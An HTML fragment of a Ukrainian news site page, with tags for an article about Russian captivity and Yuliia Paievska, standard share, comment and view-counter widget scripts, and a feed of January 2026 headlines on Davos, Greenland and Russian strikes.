                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> війна Росії проти України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B2%D1%96%D1%80%D1%81%D1%82%D0%B2%D0%B0+%D1%80%D0%BE%D1%81%D1%96%D1%8F%D0%BD" itemprop="keywords"> звірства росіян</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D0%BB%D0%BE%D0%BD" itemprop="keywords"> полон</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%B0%D0%B9%D1%80%D0%B0" itemprop="keywords"> Тайра</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%AE%D0%BB%D1%96%D1%8F+%D0%9F%D0%B0%D1%94%D0%B2%D1%81%D1%8C%D0%BA%D0%B0" itemprop="keywords"> Юлія Паєвська</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/463972.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41771_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html">Взяли живцем вбивцю українських полонених на Курщині – Зеленський</a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768040283-rf-oblashtuvala-pid-mariupolem-viyskoviy-poligon-poloneniy.html">
                                                    <img src="//uainfo.org/static/img/_/m/_morda_10_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768040283-rf-oblashtuvala-pid-mariupolem-viyskoviy-poligon-poloneniy.html">РФ облаштувала під Маріуполем військовий полігон: полонений окупант розкрив деталі навчання</a></h3>
                     <p class="meta">11.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767203658-ukrainskie-moryaki-osvobozhdeny-iz-piratskogo-plena-v-senegale.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41540_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767203658-ukrainskie-moryaki-osvobozhdeny-iz-piratskogo-plena-v-senegale.html">Українських моряків звільнено з піратського полону у Сенегалі</a></h3>
                     <p class="meta">31.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '463972', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:35</time>
                    <h3><a href="/blognews/1768911830-evroparlament-shvaliv-terminovu-protseduru-dlya-nadannya.html" style="font-weight: bold;">Європарламент схвалив термінову процедуру для надання Україні 90 млрд в 2026-2027</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768911830-evroparlament-shvaliv-terminovu-protseduru-dlya-nadannya.html#mc-container" data-cackle-channel="532839" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:29</time>
                    <h3><a href="/blognews/1768908698-tramp-pidtverdiv-shcho-zaprosiv-putina-priednatisya-do-radi.html" style="">Трамп підтвердив, що запросив Путіна приєднатися до "Ради миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768908698-tramp-pidtverdiv-shcho-zaprosiv-putina-priednatisya-do-radi.html#mc-container" data-cackle-channel="532833" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1768911443-za-timoshenko-pochali-vnositi-zastavu---zmi.html" style="">За Тимошенко почали вносити заставу, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">26</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768911443-za-timoshenko-pochali-vnositi-zastavu---zmi.html#mc-container" data-cackle-channel="532838" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768909665-u-nas-ne-stalo-menshe-raket-do-ppo-stalo-bilshe-raket-u-rosiyan.html" style="">У нас не стало менше ракет до ППО, стало більше ракет у росіян під час атак, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">19</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768909665-u-nas-ne-stalo-menshe-raket-do-ppo-stalo-bilshe-raket-u-rosiyan.html#mc-container" data-cackle-channel="532834" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:05</time>
                    <h3><a href="/blognews/1768910698-umerov-budanov-ta-arahamiya-zaraz-v-davosi-zaplanovani-zustrichi.html" style="">Умєров, Буданов та Арахамія зараз в Давосі: заплановані зустрічі з партнерами щодо гарантій безпеки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768910698-umerov-budanov-ta-arahamiya-zaraz-v-davosi-zaplanovani-zustrichi.html#mc-container" data-cackle-channel="532836" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1768907098-uchasnikam-forumu-u-davosi-poradili-gotuvatis-do-obraz.html" style="">Учасникам форуму у Давосі порадили готуватись до образ з боку Трампа, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907098-uchasnikam-forumu-u-davosi-poradili-gotuvatis-do-obraz.html#mc-container" data-cackle-channel="532828" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1768906719-v-nato-obmezhuyut-dlya-ssha-dostup-do-rozviddanih-cherez-superechku.html" style="">В НАТО обмежують для США доступ до розвідданих через суперечку навколо Гренландії, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768906719-v-nato-obmezhuyut-dlya-ssha-dostup-do-rozviddanih-cherez-superechku.html#mc-container" data-cackle-channel="532827" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:40</time>
                    <h3><a href="/blognews/1768908251-ignat-rozpoviv-kudi-pid-chas-masovanogo-obstrilu-rf-letila.html" style="">Ігнат розповів, куди під час масованого обстрілу РФ летіла ракета "Циркон"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768908251-ignat-rozpoviv-kudi-pid-chas-masovanogo-obstrilu-rf-letila.html#mc-container" data-cackle-channel="532832" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1768906450-lavrov-pohvaliv-ideyu-prezidenta-ssha-shchodo-radi-miru.html" style="">Лавров похвалив ідею американського президента щодо Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768906450-lavrov-pohvaliv-ideyu-prezidenta-ssha-shchodo-radi-miru.html#mc-container" data-cackle-channel="532826" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html" style="font-weight: bold;">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html#mc-container" data-cackle-channel="532831" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:10</time>
                    <h3><a href="/blognews/1768905825--shokovani-vorozhoyu-zayavoyu-frantsiya-vidreaguvala-na-pogrozi.html" style="">«Шоковані ворожою заявою»: Франція відреагувала на погрози ввести 200% мито на вино</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905825--shokovani-vorozhoyu-zayavoyu-frantsiya-vidreaguvala-na-pogrozi.html#mc-container" data-cackle-channel="532824" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1768905417-zustrich-trampa-iz-zelenskim-u-davosi-vse-zh-vidbudetsya-.html" style="">Зустріч Трампа із Зеленським у Давосі все ж відбудеться, але прориву не очікують, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905417-zustrich-trampa-iz-zelenskim-u-davosi-vse-zh-vidbudetsya-.html#mc-container" data-cackle-channel="532823" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:48</time>
                    <h3><a href="/blognews/1768905127-ssha-ta-daniya-mozhut-pereglyanuti-ugodu-pro-zahist-grenlandiyi-.html" style="">США та Данія можуть переглянути угоду про захист Гренландії, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905127-ssha-ta-daniya-mozhut-pereglyanuti-ugodu-pro-zahist-grenlandiyi-.html#mc-container" data-cackle-channel="532822" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:40</time>
                    <h3><a href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html" style="">"Доручив Прем’єр-міністру України та міністру енергетики України до 18-ї години сьогодні дати повний аналіз щодо термінів відновлення в кожному регіоні", - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html#mc-container" data-cackle-channel="532821" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html" style="">"Не розумію, що ти робиш з Гренландією": Трамп опублікував особисті листування з Макроном і Рютте</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html#mc-container" data-cackle-channel="532819" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:24</time>
                    <h3><a href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html" style="">Лівий берег Києва майже повністю залишився без води після удару РФ, на правому знижений тиск, — Київводоканал</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html#mc-container" data-cackle-channel="532820" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html" style="">Президент США запросив 49 країн у Раду миру: Україна також отримала запрошення, але думає, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html#mc-container" data-cackle-channel="532817" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:08</time>
                    <h3><a href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html" style="">Енергетична інфраструктура України знову опинилась під масованими російськими обстрілами, — Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html#mc-container" data-cackle-channel="532818" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html" style="">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html#mc-container" data-cackle-channel="532816" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html" style="">Трамп везе із собою в Давос рекордно велику делегацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html#mc-container" data-cackle-channel="532815" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:41</time>
                    <h3><a href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html" style="">Американські літаки прибудуть до Гренландії для «планових заходів», узгоджених із Данією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html#mc-container" data-cackle-channel="532814" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:33</time>
                    <h3><a href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html" style="">Президент США пригрозив Макрону митами у 200% на шампанське, якщо той не піде в Раду миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html#mc-container" data-cackle-channel="532813" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html" style="">В Іспанії зросла кількість жертв масштабної аварії на залізниці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html#mc-container" data-cackle-channel="532812" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:17</time>
                    <h3><a href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html" style="">"Це не справа ЄС": Угорщина відмовилась підтримати спільну заяву блоку щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html#mc-container" data-cackle-channel="532806" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:09</time>
                    <h3><a href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html" style="font-weight: bold;">Зустріч Трампа і Зеленського у Давосі поки не запланована, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html#mc-container" data-cackle-channel="532811" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html" style="">Повітряні сили знешкодили 27 ракет та 315 ворожих БПЛА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html#mc-container" data-cackle-channel="532810" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html" style="">На Рівненщині після удару РФ без світла опинились понад 10 тисяч людей, пошкоджено критичну інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html#mc-container" data-cackle-channel="532809" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html" style="">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html#mc-container" data-cackle-channel="532808" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html" style="">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">515</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#mc-container" data-cackle-channel="532805" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html" style="">На Одещині внаслідок атаки РФ пошкоджений енергооб'єкт, у Чорноморську дрон влучив у багатоповерхівку, — ОДА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html#mc-container" data-cackle-channel="532807" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html" style="">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#mc-container" data-cackle-channel="532804" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html" style="">Молдова запустила процедуру виходу з СНД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">373</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#mc-container" data-cackle-channel="532803" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html" style="">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">256</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#mc-container" data-cackle-channel="532802" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html" style="font-weight: bold;">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3>
                    <div class="hit">
